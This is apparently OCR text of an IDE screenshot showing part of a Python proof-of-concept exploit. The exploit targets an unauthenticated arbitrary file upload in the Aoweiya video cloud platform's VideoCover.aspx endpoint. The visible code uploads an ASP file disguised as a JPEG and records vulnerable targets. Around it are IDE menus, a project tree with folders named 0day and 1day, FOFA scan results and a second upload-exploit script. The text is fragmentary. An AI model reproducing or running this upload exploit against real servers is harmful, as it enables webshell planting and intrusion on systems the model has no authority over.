 File Edit View Navigate Code Refactor Run Tools VCS Window Help PYcharm - 20231217奥威亚视屏云平台VideoCover存在前台任意文件上传.py
PYcharm poc_exp 20231217奥威亚视屏云平台VideoCover存在前台任意文件上传.py mac
Project
Project
20231217奥威亚视屏云平台VideoCover存在前台任意文件上传.py y1.asp result.txt 泛微E-Office文件上传漏洞(CVE-2023-2648).py urls.txt
No Python interpreter configured for the project Use C:\Users\11464\AppData\Local\Microsoft\WindowsApps\python3.11.exe Configure Python interpreter
6 4 5
PYcharm D:\11464\Documents\PYcharm
0day
1day
data
F5
https_heard
NC
poc_exp
assets
20231217奥威亚视屏云平台VideoCover存在前台任
readme.md
result.txt
urls.txt
y1.asp
port
py
standard
TD_OA
weaver
fofaresult.txt
result.txt
58 # --68c4ca658cd4332dc386f53710e63a10--
59 # """
60 files = {'file': ("y1.asp", open('y1.asp', 'rb'), 'image/jpeg')}
61
62 url = target + "/Tools/Video/VideoCover.aspx"
63 response = requests.post(url, headers=headers, files=files, verify=False, timeout=5)
64 # print(response.request.headers)
65 # print(response.request.body)
66 try:
67 response = requests.post(url, headers=headers, files=files, verify=False, timeout=5)
68 match = re.search(r"Success", response.text)
69 if match:
70 if response.status_code == 200:
71 print(f"[+]{target} is valuable")
72 with open("result.txt", "a+", encoding="utf-8") as f:
73 f.write(target + "y1.asp" + "\n")
poc() if target[-1] != '/'
Terminal: Local
88 88 88 Y8b 88 88 `888 `"Y88888P"
Cc
888888888888
tag: this is a 奥威亚视屏云平台VideoCover前台任意文件上传 poc
@version: 1.0.0 @author: Y1_K1NG
[+]http:/ / is valuable
PS D:\11464\Documents\PYcharm\poc_exp>
Bookmarks
Structure
Version Control Python Packages TODO Python Console Problems Terminal Services